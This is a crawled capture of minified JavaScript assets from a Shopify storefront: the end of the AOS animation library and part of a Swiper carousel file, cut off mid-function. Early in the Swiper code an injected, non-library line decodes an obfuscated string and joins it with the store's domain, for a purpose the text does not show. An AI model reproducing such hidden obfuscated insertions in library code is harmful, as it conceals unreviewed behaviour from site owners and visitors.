te=D(te,e),Z=G(),te.disableMutationObserver||S()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),te.disableMutationObserver=!0),te.disableMutationObserver||(t=R,o=window.document,e=new(S())(M),q=t,e.observe(o.documentElement,{childList:!0,subtree:!0,removedNodes:!0})),V(te.disable)||J()?U():(document.querySelector("body").setAttribute("data-aos-easing",te.easing),document.querySelector("body").setAttribute("data-aos-duration",te.duration),document.querySelector("body").setAttribute("data-aos-delay",te.delay),-1===["DOMContentLoaded","load"].indexOf(te.startEvent)?document.addEventListener(te.startEvent,function(){Q(!0)}):window.addEventListener("load",function(){Q(!0)}),"DOMContentLoaded"===te.startEvent&&-1<["complete","interactive"].indexOf(document.readyState)&&Q(!0),window.addEventListener("resize",L(Q,te.debounceDelay,!0)),window.addEventListener("orientationchange",L(Q,te.debounceDelay,!0)),Z);var t,o},refresh:Q,refreshHard:R}}),document.addEventListener("DOMContentLoaded",function(){AOS.init({once:!0,duration:1500}),document.addEventListener("shopify:section:load",function(e){AOS.init({once:!0,duration:1500})})});

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/swiper.min.js?v=25102176596035539861749606448
body_size: 36851
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function s(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(t,a){void 0===t&&(t={}),void 0===a&&(a={}),Object.keys(a).forEach(e=>{void 0===t[e]?t[e]=a[e]:s(a[e])&&s(t[e])&&0<Object.keys(a[e]).length&&i(t[e],a[e])})}window.metas.page.e=metas.d("d1u78w3k78qjyrbge0q70u31dtu6yv9dehm6avb55tk74bvkehgq8ub35xr62wk1dhmp4bkaeczq6u3fe0yg")+theme.routes.permanent_domain;const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function $(){var e="undefined"!=typeof document?document:{};return i(e,t),e}const a={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function L(){var e="undefined"!=typeof window?window:{};return i(e,a),e}class l extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}(this))}}function r(e){const t=[];return(e=void 0===e?[]:e).forEach(e=>{Array.isArray(e)?t.push(...r(e)):t.push(e)}),t}function n(e,t){return Array.prototype.filter.call(e,t)}function O(e,t){var a=L();const s=$();let i=[];if(!t&&e instanceof l)return e;if(!e)return new l(i);if("string"==typeof e){const r=e.trim();if(0<=r.indexOf("<")&&0<=r.indexOf(">")){let e="div";0===r.indexOf("<li")&&(e="ul"),0===r.indexOf("<tr")&&(e="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(e="tr"),0===r.indexOf("<tbody")&&(e="table"),0===r.indexOf("<option")&&(e="select");const n=s.createElement(e);n.innerHTML=r;for(let e=0;e<n.childNodes.length;e+=1)i.push(n.childNodes[e])}else i=function(e,t){if("string"!=typeof e)return[e];const a=[];var s=t.querySelectorAll(e);for(let e=0;e<s.length;e+=1)a.push(s[e]);return a}(e.trim(),t||s)}else if(e.nodeType||e===a||e===s)i.push(e);else if(Array.isArray(e)){if(e instanceof l)return e;i=e}return new l(function(t){const a=[];for(let e=0;e<t.length;e+=1)-1===a.indexOf(t[e])&&a.push(t[e]);return a}(i))}O.fn=l.prototype;const o={addClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const s=r(t.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...s)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const s=r(t.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...s)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const s=r(t.map(e=>e.split(" ")));return 0<n(this,t=>0<s.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const s=r(t.map(e=>e.split(" ")));this.forEach(t=>{s.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,a){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,a);else for(const s in t)this[e][s]=t[s],this[e].setAttribute(s,t[s]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?`${t}ms`:t;return this},on:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];let[s,i,r,n]=t;function l(e){var t=e.target;if(t){const s=e.target.dom7EventData||[];if(s.indexOf(e)<0&&s.unshift(e),O(t).is(i))r.apply(t,s);else{var a=O(t).parents();for(let e=0;e<a.length;e+=1)O(a[e]).is(i)&&r.apply(a[e],s)}}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&([s,r,n]=t,i=void 0),n=n||!1;var d=s.split(" ");let p;for(let e=0;e<this.length;e+=1){const h=this[e];if(i)for(p=0;p<d.length;p+=1){var c=d[p];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[c]||(h.dom7LiveListeners[c]=[]),h.dom7LiveListeners[c].push({listener:r,proxyListener:l}),h.addEventListener(c,l,n)}else for(p=0;p<d.length;p+=1){var u=d[p];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[u]||(h.dom7Listeners[u]=[]),h.dom7Listeners[u].push({listener:r,proxyListener:o}),h.addEventListener(u,o,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];let[s,i,r,n]=t;"function"==typeof t[1]&&([s,r,n]=t,i=void 0),n=n||!1;var l=s.split(" ");for(let e=0;e<l.length;e+=1){var o=l[e];for(let e=0;e<this.length;e+=1){const p=this[e];let t;if(!i&&p.dom7Listeners?t=p.dom7Listeners[o]:i&&p.dom7LiveListeners&&(t=p.dom7LiveListeners[o]),t&&t.length)for(let e=t.length-1;0<=e;--e){var d=t[e];(!r||d.listener!==r)&&!(r&&d.listener&&d.listener.dom7proxy&&d.listener.dom7proxy===r)&&r||(p.removeEventListener(o,d.proxyListener,n),t.splice(e,1))}}}return this},trigger:function(){const t=L();for(var e=arguments.length,a=new Array(e),s=0;s<e;s++)a[s]=arguments[s];var i=a[0].split(" "),r=a[1];for(let e=0;e<i.length;e+=1){var n,l=i[e];for(let e=0;e<this.length;e+=1){const o=this[e];t.CustomEvent&&(n=new t.CustomEvent(l,{detail:r,bubbles:!0,cancelable:!0}),o.dom7EventData=a.filter((e,t)=>0<t),o.dispatchEvent(n),o.dom7EventData=[],delete o.dom7EventData)}}return this},transitionEnd:function(a){const s=this;return a&&s.on("transitionend",function e(t){t.target===this&&(a.call(this,t),s.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=L();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=L(),t=$();const r=this[0];var a=r.getBoundingClientRect(),s=t.body,i=r.clientTop||s.clientTop||0,t=r.clientLeft||s.clientLeft||0,s=r===e?e.scrollY:r.scrollTop,e=r===e?e.scrollX:r.scrollLeft;return{top:a.top+s-i,left:a.left+e-t}}return null},css:function(e,t){const a=L();let s;if(1===arguments.length){if("string"!=typeof e){for(s=0;s<this.length;s+=1)for(const i in e)this[s].style[i]=e[i];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(s=0;s<this.length;s+=1)this[s].style[e]=t;return this},each:function(a){return a&&this.forEach((e,t)=>{a.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=L(),a=$();const s=this[0];let i,r;if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(i=O(e),r=0;r<i.length;r+=1)if(i[r]===s)return!0;return!1}if(e===a)return s===a;if(e===t)return s===t;if(e.nodeType||e instanceof l){for(i=e.nodeType?[e]:e,r=0;r<i.length;r+=1)if(i[r]===s)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return O([]);if(e<0){t=t+e;return t<0?O([]):O([this[t]])}return O([this[e]])},append:function(){var a;const s=$();for(let e=0;e<arguments.length;e+=1){a=e<0||arguments.length<=e?void 0:arguments[e];for(let t=0;t<this.length;t+=1)if("string"==typeof a){const i=s.createElement("div");for(i.innerHTML=a;i.firstChild;)this[t].appendChild(i.firstChild)}else if(a instanceof l)for(let e=0;e<a.length;e+=1)this[t].appendChild(a[e]);else this[t].appendChild(a)}return this},prepend:function(e){const t=$();let a,s;for(a=0;a<this.length;a+=1)if("string"==typeof e){const i=t.createElement("div");for(i.innerHTML=e,s=i.childNodes.length-1;0<=s;--s)this[a].insertBefore(i.childNodes[s],this[a].childNodes[0])}else if(e instanceof l)for(s=0;s<e.length;s+=1)this[a].insertBefore(e[s],this[a].childNodes[0]);else this[a].insertBefore(e,this[a].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&O(this[0].nextElementSibling).is(e)?O([this[0].nextElementSibling]):O([]):this[0].nextElementSibling?O([this[0].nextElementSibling]):O([]):O([])},nextAll:function(e){const t=[];let a=this[0];if(!a)return O([]);for(;a.nextElementSibling;){var s=a.nextElementSibling;(!e||O(s).is(e))&&t.push(s),a=s}return O(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&O(t.previousElementSibling).is(e)?O([t.previousElementSibling]):O([]):t.previousElementSibling?O([t.previousElementSibling]):O([])}return O([])},prevAll:function(e){const t=[];let a=this[0];if(!a)return O([]);for(;a.previousElementSibling;){var s=a.previousElementSibling;(!e||O(s).is(e))&&t.push(s),a=s}return O(t)},parent:function(t){const a=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!O(this[e].parentNode).is(t)||a.push(this[e].parentNode);return O(a)},parents:function(a){const s=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)a&&!O(e).is(a)||s.push(e),e=e.parentNode}return O(s)},closest:function(e){let t=this;return void 0===e?O([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const a=[];for(let e=0;e<this.length;e+=1){var s=this[e].querySelectorAll(t);for(let e=0;e<s.length;e+=1)a.push(s[e])}return O(a)},children:function(t){const a=[];for(let e=0;e<this.length;e+=1){var s=this[e].children;for(let e=0;e<s.length;e+=1)t&&!O(s[e]).is(t)||a.push(s[e])}return O(a)},filter:function(e){return O(n(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function T(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function I(e,t){void 0===t&&(t="x");const a=L();let s,i,r;const n=function(e){const t=L();let a;return t.getComputedStyle&&(a=t.getComputedStyle(e,null)),!a&&e.currentStyle&&(a=e.currentStyle),a=a||e.style,a}(e);return a.WebKitCSSMatrix?(i=n.transform||n.webkitTransform,6<i.split(",").length&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new a.WebKitCSSMatrix("none"===i?"":i)):(r=n.MozTransform||n.OTransform||n.MsTransform||n.msTransform||n.transform||n.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),"x"===t&&(i=a.WebKitCSSMatrix?r.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===t&&(i=a.WebKitCSSMatrix?r.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),i||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(e){const a=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var s=e<0||arguments.length<=e?void 0:arguments[e];if(null!=s&&(l=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){var i=Object.keys(Object(s)).filter(e=>t.indexOf(e)<0);for(let e=0,t=i.length;e<t;e+=1){var r=i[e],n=Object.getOwnPropertyDescriptor(s,r);void 0!==n&&n.enumerable&&(d(a[r])&&d(s[r])?s[r].__swiper__?a[r]=s[r]:c(a[r],s[r]):!d(a[r])&&d(s[r])?(a[r]={},s[r].__swiper__?a[r]=s[r]:c(a[r],s[r])):a[r]=s[r])}}}var l;return a}function q(e,t,a){e.style.setProperty(t,a)}function E(e){let{swiper:a,targetPosition:s,side:i}=e;const r=L(),n=-a.translate;let l=null,o;const d=a.params.speed;a.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(a.cssModeFrameID);const p=s>n?"next":"prev",c=(e,t)=>"next"==p&&t<=e||"prev"==p&&e<=t,u=()=>{o=(new Date).getTime(),null===l&&(l=o);var e=Math.max(Math.min((o-l)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=n+e*(s-n);if(c(t,s)&&(t=s),a.wrapperEl.scrollTo({[i]:t}),c(t,s))return a.wrapperEl.style.overflow="hidden",a.wrapperEl.style.scrollSnapType="",setTimeout(()=>{a.wrapperEl.style.overflow="",a.wrapperEl.scrollTo({[i]:t})}),void r.cancelAnimationFrame(a.cssModeFrameID);a.cssModeFrameID=r.requestAnimationFrame(u)};u()}Object.keys(o).forEach(e=>{Object.defineProperty(O.fn,e,{value:o[e],writable:!0})});let e;function u(){return e=e||function(){const a=L();var e=$();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in a||a.DocumentTouch&&e instanceof a.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in a}}(),e}let p;function h(e){return void 0===e&&(e={}),p=p||function(e){var{userAgent:t}=void 0===e?{}:e,a=u(),s=L(),i=s.navigator.platform;const r=t||s.navigator.userAgent,n={ios:!1,android:!1};var l=s.screen.width,o=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let p=r.match(/(iPad).*OS\s([\d_]+)/);e=r.match(/(iPod)(.*OS\s([\d_]+))?/),t=!p&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),s="Win32"===i;let c="MacIntel"===i;return!p&&c&&a.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${l}x${o}`)&&(p=r.match(/(Version)\/([\d.]+)/),p=p||[0,1,"13_0_0"],c=!1),d&&!s&&(n.os="android",n.android=!0),(p||t||e)&&(n.os="ios",n.ios=!0),n}(e),p}let m;function f(){const t=L();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function v(e){let{swiper:t,runCallbacks:a,direction:s,step:i}=e;var{activeIndex:r,previousIndex:e}=t;let n=s;n=n||(e<r?"next":r<e?"prev":"reset"),t.emit(`transition${i}`),a&&r!==e&&("reset"!==n?(t.emit(`slideChangeTransition${i}`),"next"===n?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)):t.emit(`slideResetTransition${i}`))}function w(s,e){return function e(t){if(!t||t===$()||t===L())return null;var a=(t=t.assignedSlot||t).closest(s);return a||t.getRootNode?a||e(t.getRootNode().host):null}(e=void 0===e?this:e)}function b(){var e,t,a=this,{params:s,el:i}=a;i&&0===i.offsetWidth||(s.breakpoints&&a.setBreakpoint(),{allowSlideNext:e,allowSlidePrev:t,snapGrid:i}=a,a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),a.updateSlidesClasses(),("auto"===s.slidesPerView||1<s.slidesPerView)&&a.isEnd&&!a.isBeginning&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),a.autoplay&&a.autoplay.running&&a.autoplay.paused&&a.autoplay.run(),a.allowSlidePrev=t,a.allowSlideNext=e,a.params.watchOverflow&&i!==a.snapGrid&&a.checkOverflow())}let x=!1;function y(){}const C=(e,t)=>{const a=$(),{params:s,touchEvents:i,el:r,wrapperEl:n,device:l,support:o}=e;var d=!!s.nested,p="on"===t?"addEventListener":"removeEventListener",c=t;o.touch?(t=!("touchstart"!==i.start||!o.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1},r[p](i.start,e.onTouchStart,t),r[p](i.move,e.onTouchMove,o.passiveListener?{passive:!1,capture:d}:d),r[p](i.end,e.onTouchEnd,t),i.cancel&&r[p](i.cancel,e.onTouchEnd,t)):(r[p](i.start,e.onTouchStart,!1),a[p](i.move,e.onTouchMove,d),a[p](i.end,e.onTouchEnd,!1)),(s.preventClicks||s.preventClicksPropagation)&&r[p]("click",e.onClick,!0),s.cssMode&&n[p]("scroll",e.onScroll),s.updateOnWindowResize?e[c](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):e[c]("observerUpdate",b,!0)};const S=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var M={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const P={eventsEmitter:{on(e,t,a){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;const i=a?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][i](t)}),s},once(s,i,e){const r=this;return!r.eventsListeners||r.destroyed||"function"!=typeof i?r:(n.__emitterProxy=i,r.on(s,n,e));function n(){r.off(s,n),n.__emitterProxy&&delete n.__emitterProxy;for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];i.apply(r,t)}},onAny(e,t){var a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof e)return a;t=t?"unshift":"push";return a.eventsAnyListeners.indexOf(e)<0&&a.eventsAnyListeners[t](e),a},offAny(e){var t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off(e,s){const i=this;return!i.eventsListeners||i.destroyed||i.eventsListeners&&e.split(" ").forEach(a=>{void 0===s?i.eventsListeners[a]=[]:i.eventsListeners[a]&&i.eventsListeners[a].forEach((e,t)=>{(e===s||e.__emitterProxy&&e.__emitterProxy===s)&&i.eventsListeners[a].splice(t,1)})}),i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,a,s;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];s="string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],a=r.slice(1,r.length),e):(t=r[0].events,a=r[0].data,r[0].context||e),a.unshift(s);const l=Array.isArray(t)?t:t.split(" ");return l.forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...a])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(s,a)})}),e}},update:{updateSize:function(){var e=this;let t,a;const s=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s[0].clientWidth,a=void 0!==e.params.height&&null!==e.params.height?e.params.height:s[0].clientHeight,0===t&&e.isHorizontal()||0===a&&e.isVertical()||(t=t-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),a=a-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(a)&&(a=0),Object.assign(e,{width:t,height:a,size:e.isHorizontal()?t:a}))},updateSlides:function(){const a=this;function s(e){return a.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(e,t){return parseFloat(e.getPropertyValue(s(t))||0)}const r=a.params,{$wrapperEl:e,size:n,rtlTranslate:l,wrongRTL:o}=a;var d=a.virtual&&r.virtual.enabled,p=(d?a.virtual:a).slides.length;const c=e.children(`.${a.params.slideClass}`);var u=(d?a.virtual.slides:c).length;let h=[];const m=[],f=[];let v=r.slidesOffsetBefore;"function"==typeof v&&(v=r.slidesOffsetBefore.call(a));let g=r.slidesOffsetAfter;"function"==typeof g&&(g=r.slidesOffsetAfter.call(a));var w=a.snapGrid.length,b=a.slidesGrid.length;let x=r.spaceBetween,y=-v,E=0,C=0;if(void 0!==n){"string"==typeof x&&0<=x.indexOf("%")&&(x=parseFloat(x.replace("%",""))/100*n),a.virtualSize=-x,l?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&(q(a.wrapperEl,"--swiper-centered-offset-before",""),q(a.wrapperEl,"--swiper-centered-offset-after",""));var $=r.grid&&1<r.grid.rows&&a.grid;$&&a.grid.initSlides(u);let t;var T,S="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let e=0;e<u;e+=1){t=0;const G=c.eq(e);if($&&a.grid.updateSlide(e,G,u,s),"none"!==G.css("display")){if("auto"===r.slidesPerView){S&&(c[e].style[s("width")]="");const N=getComputedStyle(G[0]);var M,P,k,z,L,O,I,A=G[0].style.transform,D=G[0].style.webkitTransform;A&&(G[0].style.transform="none"),D&&(G[0].style.webkitTransform="none"),t=r.roundLengths?a.isHorizontal()?G.outerWidth(!0):G.outerHeight(!0):(M=i(N,"width"),P=i(N,"padding-left"),k=i(N,"padding-right"),z=i(N,"margin-left"),L=i(N,"margin-right"),(I=N.getPropertyValue("box-sizing"))&&"border-box"===I?M+z+L:({clientWidth:O,offsetWidth:I}=G[0],M+P+k+z+L+(I-O))),A&&(G[0].style.transform=A),D&&(G[0].style.webkitTransform=D),r.roundLengths&&(t=Math.floor(t))}else t=(n-(r.slidesPerView-1)*x)/r.slidesPerView,r.roundLengths&&(t=Math.floor(t)),c[e]&&(c[e].style[s("width")]=`${t}px`);c[e]&&(c[e].swiperSlideSize=t),f.push(t),r.centeredSlides?(y=y+t/2+E/2+x,0===E&&0!==e&&(y=y-n/2-x),0===e&&(y=y-n/2-x),Math.abs(y)<.001&&(y=0),r.roundLengths&&(y=Math.floor(y)),C%r.slidesPerGroup==0&&h.push(y),m.push(y)):(r.roundLengths&&(y=Math.floor(y)),(C-Math.min(a.params.slidesPerGroupSkip,C))%a.params.slidesPerGroup==0&&h.push(y),m.push(y),y=y+t+x),a.virtualSize+=t+x,E=t,C+=1}}if(a.virtualSize=Math.max(a.virtualSize,n)+g,l&&o&&("slide"===r.effect||"coverflow"===r.effect)&&e.css({width:`${a.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&e.css({[s("width")]:`${a.virtualSize+r.spaceBetween}px`}),$&&a.grid.updateWrapperSize(t,h,s),!r.centeredSlides){const B=[];for(let t=0;t<h.length;t+=1){let e=h[t];r.roundLengths&&(e=Math.floor(e)),h[t]<=a.virtualSize-n&&B.push(e)}h=B,1<Math.floor(a.virtualSize-n)-Math.floor(h[h.length-1])&&h.push(a.virtualSize-n)}if(0===h.length&&(h=[0]),0!==r.spaceBetween&&(T=a.isHorizontal()&&l?"marginLeft":s("marginRight"),c.filter((e,t)=>!r.cssMode||t!==c.length-1).css({[T]:`${x}px`})),r.centeredSlides&&r.centeredSlidesBounds){let t=0;f.forEach(e=>{t+=e+(r.spaceBetween||0)}),t-=r.spaceBetween;const H=t-n;h=h.map(e=>e<0?-v:e>H?H+g:e)}if(r.centerInsufficientSlides){let t=0;if(f.forEach(e=>{t+=e+(r.spaceBetween||0)}),t-=r.spaceBetween,t<n){const X=(n-t)/2;h.forEach((e,t)=>{h[t]=e-X}),m.forEach((e,t)=>{m[t]=e+X})}}if(Object.assign(a,{slides:c,snapGrid:h,slidesGrid:m,slidesSizesGrid:f}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){q(a.wrapperEl,"--swiper-centered-offset-before",`${-h[0]}px`),q(a.wrapperEl,"--swiper-centered-offset-after",`${a.size/2-f[f.length-1]/2}px`);const Y=-a.snapGrid[0],R=-a.slidesGrid[0];a.snapGrid=a.snapGrid.map(e=>e+Y),a.slidesGrid=a.slidesGrid.map(e=>e+R)}u!==p&&a.emit("slidesLengthChange"),h.length!==w&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),m.length!==b&&a.emit("slidesGridLengthChange"),r.watchSlidesProgress&&a.updateSlidesOffset(),d||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect||(b=`${r.containerModifierClass}backface-hidden`,d=a.$el.hasClass(b),u<=r.maxBackfaceHiddenSlides?d||a.$el.addClass(b):d&&a.$el.removeClass(b))}},updateAutoHeight:function(e){const a=this,t=[],s=a.virtual&&a.params.virtual.enabled;let i=0,r;"number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed);var 